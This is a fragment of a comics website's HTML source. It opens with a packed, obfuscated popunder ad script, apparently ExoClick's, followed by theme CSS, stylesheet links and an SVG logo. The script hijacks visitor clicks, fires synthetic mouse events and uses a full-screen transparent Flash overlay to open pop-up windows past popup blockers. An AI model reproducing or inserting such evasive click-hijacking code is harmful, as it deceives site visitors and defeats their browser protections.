a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1769080773' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1769080773' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-55370 single-format-standard wp-theme-superhq_new nun-bel">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
